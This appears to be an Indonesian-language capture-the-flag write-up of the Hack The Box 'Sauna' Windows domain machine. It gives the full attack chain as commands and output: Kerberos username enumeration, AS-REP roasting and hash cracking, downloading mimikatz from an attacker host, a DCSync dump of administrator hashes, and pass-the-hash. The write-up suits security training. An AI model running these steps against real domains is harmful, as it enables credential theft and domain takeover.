Information Gathering
Port Scan
Nmap scan report for sauna.htb (10.10.10.175)
Host is up (0.048s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-05-21 15:24:36Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-21T15:24:40
|_ start_date: N/A
|_clock-skew: 6h54m32s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.75 seconds
LDAP Enum
ldapsearch -H ldap://10.10.10.175/ -x -s base namingcontexts
...
namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
...
Employee
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
Initial Access
tidak ada informasi yang menarik pada ldap, namun disini kita mendapatkan informasi nama karyawan pada halaman http://10.10.10.175/about.html mari kita buat sebuah wordlist untuk mencari informasi username yang valid
cat names | sed 's/ /\n/g' | tee username
while IFS= read -r username;do cat /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt | grep -i $username >> user_lists ;done < username

selanjutnya kita akan menggunakan kerbrute untuk melakukan brute force username
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL user_lists --dc 10.10.10.175
...
2024/05/21 16:24:45 > [+] VALID USERNAME: [email protected]
2024/05/21 16:24:45 > [+] VALID USERNAME: [email protected]
2024/05/21 16:24:46 > [+] VALID USERNAME: [email protected]
2024/05/21 16:25:38 > [+] VALID USERNAME: [email protected]
2024/05/21 16:25:38 > [+] VALID USERNAME: [email protected]
2024/05/21 16:27:59 > Done! Tested 25448 usernames (5 valid) in 197.826 seconds
...disini kita mendapatkan fsmith dan hsmith sebagai user yang valid, selanjutnya mari kita uji dengan AS-REP Roasting
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/fsmith -dc-ip 10.10.10.175 -request -no-pass
[*] Getting TGT for fsmith

[email protected]:ecb5c498262e71479b3ce7080861b209$b849c6aa50ef55b4a1873aecd9bd8541c7cd5c99c741eb3648d94e8f1976924531a2ca501432c7f0a48f39b8881f5b4bf7cfde8489d94632f78f0f708587ce5fa703b6b0fb2f74008208c8c09d5e461ccbe8bce8171e2a8339ca257929f4c2287b73fb704649446dbab94dcd22c827f166505ad0f10c65aa661b1df4f7300cffcecc68d0b83c89bc473fa64574232f86954dfb04cdedc01d2336a7b03ed37f925f505b9260facfb5968b4e9f7480b7a58e085ac4f8fcdefd5ad62cdbc8ac3b14c7ff0c2506a461ec61910cbb5fa585a2af6b56c05c17fb9d6947d85ac6abd12a75d5647cda889d1009f5d6030f8636c29eca1b4bd437208e05c6fc35d594111ddisini kita mendapatkan TGT Hash milik fsmith sementara hsmith tidak ditemukan, mari kita melakukan cracking hash tersebut dengan hashcat
hashcat -m 18200 hashes.aspreroast /usr/share/wordlists/rockyou.txt --force
..
[email protected]:ecb5c498262e71479b3ce7080861b209$b849c6aa50ef55b4a1873aecd9bd8541c7cd5c99c741eb3648d94e8f1976924531a2ca501432c7f0a48f39b8881f5b4bf7cfde8489d94632f78f0f708587ce5fa703b6b0fb2f74008208c8c09d5e461ccbe8bce8171e2a8339ca257929f4c2287b73fb704649446dbab94dcd22c827f166505ad0f10c65aa661b1df4f7300cffcecc68d0b83c89bc473fa64574232f86954dfb04cdedc01d2336a7b03ed37f925f505b9260facfb5968b4e9f7480b7a58e085ac4f8fcdefd5ad62cdbc8ac3b14c7ff0c2506a461ec61910cbb5fa585a2af6b56c05c17fb9d6947d85ac6abd12a75d5647cda889d1009f5d6030f8636c29eca1b4bd437208e05c6fc35d594111d:Thestrokes23
..
password fsmith adalah Thestokes23, selanjutnya mari kita akses dengan Evil-Winrm
evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Privilege Escalation
pertama mari kita enumerasi dengan winpeas.exe
invoke-webrequest http://10.10.16.8:80/exe/winpeas.exe -outfile winpeas.exeselanjutnya jalankan winpeas
winpeas.exe cmd fast > result
type result
...

Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
...

disini kita mendapatkan informasi autologon sebagai svc_loanmgr dan password Moneymakestheworldgoround! mari kita coba untuk akses menggunakan evil-winrm
evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
user ini memiliki akses GetChanges dan GetChangesAll pada domain, sehingga kita bisa melakukan DNSync attack

invoke-webrequest http://10.10.16.8:80/mimikatz.exe -outfile mimikatz.exe
.\mimikatz.exe 'lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:administrator' exit
...
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
...

kita mendapatkan administrator ntlm hash, selanjutnya mari kita melakukan pass the hash
evil-winrm -i 10.10.10.175 -u administrator -H 823452073d75b9d1cf70ebdf86c7f98e